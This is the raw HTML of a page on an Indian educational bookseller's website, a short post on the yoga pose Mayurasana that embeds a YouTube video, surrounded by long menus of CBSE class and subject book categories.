	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/"><span class="menu-title">CATALOGUE</span></a></li>
<li id="menu-item-18319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">SKILL EDUCATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-18333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a17e427" data-id="a17e427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d60e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="100d60e" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://vishvasbook.com/my-account/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://vishvasbook.com/wishlist/WOOSW">
                    <i class="bookory-icon-heart-1"></i>
                    <span class="count">17</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://vishvasbook.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2064e8d elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064e8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba2ff99" data-id="ba2ff99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d38ad6 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="2d38ad6" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            SUBJECT WISE BOOKS                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-2d38ad6" class="menu"><li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/"><span class="menu-title">Accountancy Ebooks Buy</span></a></li>
<li id="menu-item-18391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/"><span class="menu-title">BEST SELLER</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/"><span class="menu-title">BIOLOGY</span></a></li>
<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/"><span class="menu-title">BUSINESS STUDIES</span></a></li>
<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/"><span class="menu-title">Bussiness studies ebooks buy</span></a></li>
<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/"><span class="menu-title">CBSE</span></a>
<ul class="sub-menu">
	<li id="menu-item-18399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-18403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-18405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-18406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-18410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-18400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-18401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-18402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-18396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-18397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-18412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/"><span class="menu-title">COMPUTER</span></a></li>
<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/"><span class="menu-title">CURSIVE WRITING</span></a></li>
<li id="menu-item-18421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/"><span class="menu-title">EDUCATIONAL-CD&#8217;s</span></a></li>
<li id="menu-item-18422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/"><span class="menu-title">English CD</span></a></li>
<li id="menu-item-18423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/"><span class="menu-title">ENGLISH</span></a></li>
<li id="menu-item-18426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL CATEGORY BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/"><span class="menu-title">Punjabi Poetry</span></a></li>
	<li id="menu-item-18429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/"><span class="menu-title">Marriage Songs</span></a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/"><span class="menu-title">HINDI</span></a></li>
<li id="menu-item-18433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/"><span class="menu-title">Hindi Vyakaran and Rachna</span></a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
<li id="menu-item-18436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/"><span class="menu-title">MATHEMATICS</span></a></li>
<li id="menu-item-18437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/"><span class="menu-title">NEW BOOKS</span></a></li>
<li id="menu-item-18438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/"><span class="menu-title">PHYSICAL EDUCATION</span></a></li>
<li id="menu-item-18439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/"><span class="menu-title">PHYSICS</span></a></li>
<li id="menu-item-18440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/"><span class="menu-title">PICTURE DICTIONARY</span></a></li>
<li id="menu-item-18442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/"><span class="menu-title">PRE-PRIMARY BOOKS</span></a></li>
<li id="menu-item-18443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/"><span class="menu-title">Pre-School</span></a></li>
<li id="menu-item-18444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/"><span class="menu-title">PRIMARY BOOKS</span></a></li>
<li id="menu-item-18445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/"><span class="menu-title">PROJECT WORKBOOKS</span></a></li>
<li id="menu-item-18446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/"><span class="menu-title">PUNJABI</span></a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/"><span class="menu-title">SAMPLE PAPERS</span></a></li>
<li id="menu-item-18449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/"><span class="menu-title">SCIENCE</span></a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">Skill Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-18451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
<li id="menu-item-18454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/"><span class="menu-title">SULEKH RACHNA</span></a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/"><span class="menu-title">TABLE BOOKS</span></a></li>
<li id="menu-item-18456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/"><span class="menu-title">TEXT BOOKS</span></a></li>
<li id="menu-item-18459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/"><span class="menu-title">WRITING BOOKS</span></a></li>
<li id="menu-item-18463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/"><span class="menu-title">Mathematics CD</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da16989" data-id="da16989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-059a6b7 search-form-hide-search-yes elementor-widget-tablet_extra__width-initial elementor-widget__width-initial elementor-widget elementor-widget-bookory-search" data-id="059a6b7" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://vishvasbook.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d13699" data-id="8d13699" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="4757" class="elementor elementor-4757">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title">Mayurasana</div><nav class="woocommerce-breadcrumb"><a href="https://vishvasbook.com">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://vishvasbook.com/category/physical-education/">Physical Education</a><i class="bookory-icon-right-arrow"></i>Mayurasana</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-15095" class="post-15095 post type-post status-publish format-standard hentry category-physical-education category-yoga-asanas">
        <div class="single-content">
                <header class="entry-header">
                            <div class="entry-meta">
                    <div class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://vishvasbook.com/category/physical-education/" rel="category tag">Physical Education</a>, <a href="https://vishvasbook.com/category/yoga-asanas/" rel="category tag">Yoga Asanas</a></div> <div class="posted-on"><a href="https://vishvasbook.com/mayurasana-yoga-asana/" rel="bookmark">September 2, 2021</a></div> <div class="post-author"><span>By </span><span><a href="https://vishvasbook.com/author/elearning/" class="url fn" rel="author">Vishvas Publications</a></span></div>                </div>
                <h1 class="alpha entry-title">Mayurasana</h1>        </header><!-- .entry-header -->
                <div class="entry-content">
            
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Mayurasana or Peacock Pose |" width="980" height="551" src="https://www.youtube.com/embed/iEzT8NaUn8Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
        </div><!-- .entry-content -->
                <aside class="entry-taxonomy">
                    </aside>
        <nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Post Navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://vishvasbook.com/vrikshasana-yoga-asana-2/" rel="prev"><span class="nav-content"><span class="reader-text">Prev </span><span class="title">Vrikshasana</span></span> </a></div><div class="nav-next"><a href="https://vishvasbook.com/bakasana-yoga-asana/" rel="next"><span class="nav-content"><span class="reader-text">Next </span><span class="title">Bakasana</span></span></a></div></div></nav>
    </div>

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
    <div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">SORT SUBJECT WISE</span><div class="menu-subject-wise-books-container"><ul id="menu-subject-wise-books" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
